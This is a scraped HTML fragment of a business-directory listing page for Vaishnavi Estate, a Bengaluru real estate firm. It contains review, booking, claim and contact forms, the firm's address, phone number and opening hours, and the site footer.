                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />

                        </div>

                        <div class="form-group">

                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="47528" id="comment_post_ID">
                                <span class="review_status"></span>
                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>







<div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>



                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                	<span class="singlebigmaptrigger" data-lat="13.0254078" data-lan="77.60454109999999"></span>
    <div id="singlepostmap" class="singlemap lp-widget-inner-wrap" data-lat="13.0254078" data-lan="77.60454109999999" data-pinicon="http://urbanclick.in/wp-content/uploads/2022/03/pin-4.png"></div>
    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">4th Floor, Prakash Emerald, 23/1-1 4th Main Road, Sultanpalya, Bengaluru, Karnataka</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=13.0254078,77.60454109999999" target="_blank">Get Directions</a>
            </li>
                        <li class="lp-listing-phone">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="47528" class="phone-link" href="tel:08494907007">08494907007</a>
            </li>
                        <li class="lp-user-web">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="47528" href="https://vaishnaviestate.com/" target="_blank">https://vaishnaviestate.com/</a>
            </li>
                    <li class="lp-widget-social-links">
                <a href="https://www.facebook.com/vaishnaviestate/" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>                                <a href="https://www.youtube.com/channel/UCJlZ1XlOFl5vylvE5Bwo1DQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>                <a href="https://www.instagram.com/vaishnaviestate/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>	                            <div class="clearfix"></div>
            </li>
            </ul>    <div class="lp-listing-timings lp-widget-inner-wrap">
            <!-- <h2>Opening Hours</h2> -->
    <div class="lp-today-timing"><strong><img class="icon icons8-todayTime" src="[data-uri]" alt="todayTime"> Today</strong><span class="lp-timing-status status-close">Closed Now!</span><span class="lp-timings">09:00 AM - 05:00 PM</span></div><ul class="lp-today-timing all-days-timings"><li class="clearfix"><strong>Sunday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Monday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Tuesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Wednesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Thursday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li></ul><a data-contract="Contract" data-expand="Expand" href="#" class="toggle-all-days"><i class="fa fa-plus" aria-hidden="true"></i> Expand</a>    </div>
    
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="47528"
                      data-target="1768852320"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1768933800">21</p>
                <span class="booking-slider-arrow-right" data-lid="47528"
                      data-target="1769025120"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Wednesday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <ul class="available-booking-slots lp-booking-section-time-pill-container">
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768968000" data-booking-timestr="1768966200" data-booking-slot="3:30 am - 4:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">3:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">4:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768969800" data-booking-timestr="1768968000" data-booking-slot="4:00 am - 4:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">4:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">4:30 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768971600" data-booking-timestr="1768969800" data-booking-slot="4:30 am - 5:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">4:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">5:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768973400" data-booking-timestr="1768971600" data-booking-slot="5:00 am - 5:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">5:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">5:30 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768975200" data-booking-timestr="1768973400" data-booking-slot="5:30 am - 6:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">5:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">6:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768977000" data-booking-timestr="1768975200" data-booking-slot="6:00 am - 6:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">6:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">6:30 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768978800" data-booking-timestr="1768977000" data-booking-slot="6:30 am - 7:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">6:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">7:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768980600" data-booking-timestr="1768978800" data-booking-slot="7:00 am - 7:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">7:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">7:30 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768982400" data-booking-timestr="1768980600" data-booking-slot="7:30 am - 8:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">7:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">8:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768984200" data-booking-timestr="1768982400" data-booking-slot="8:00 am - 8:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">8:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">8:30 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768986000" data-booking-timestr="1768984200" data-booking-slot="8:30 am - 9:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">8:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">9:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768987800" data-booking-timestr="1768986000" data-booking-slot="9:00 am - 9:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">9:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">9:30 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768989600" data-booking-timestr="1768987800" data-booking-slot="9:30 am - 10:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">9:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">10:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768991400" data-booking-timestr="1768989600" data-booking-slot="10:00 am - 10:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">10:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">10:30 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768993200" data-booking-timestr="1768991400" data-booking-slot="10:30 am - 11:00 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">10:30 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">11:00 am</span>
                    </p>
                </li>
                <li class="" data-booking-date="1768933800" data-booking-timestr-end="1768995000" data-booking-timestr="1768993200" data-booking-slot="11:00 am - 11:30 am">
                    <p class="lp-booking-section-time-pill-hover">
                        <span class="lp-booking-section-time-pill-1">11:00 am</span>
                        <span class="lp-booking-section-time-pill-dash">-</span>
                        <span class="lp-booking-section-time-pill-2">11:30 am</span>
                    </p>
                </li></ul>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="47528">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="47528">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> Vaishnaviestate </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <div class="claim-area">
			<span class="phone-icon">
				<!-- <i class="fa fa-building-o"></i> -->
                <img class="icon icons8-building" src="[data-uri]" alt="building">                <strong>Own or work here?</strong>
			</span>
                            
                    <a class="phone-number md-trigger claimformtrigger2" data-modal="modal-2">
                        Claim Now!                    </a>
                    <a class="phone-number claimformtrigger md-trigger" data-modal="modal-2">
                        Claim Now!                    </a>


                            </div>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( Vaishnavi Estate )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="Vaishnavi Estate">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/vaishnavi-estate/">
                            <input type="hidden" class="form-control" name="post_id" value="47528">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="47528" name="post_id">
                                <input type="hidden" value="Vaishnaviestatein@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="290" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
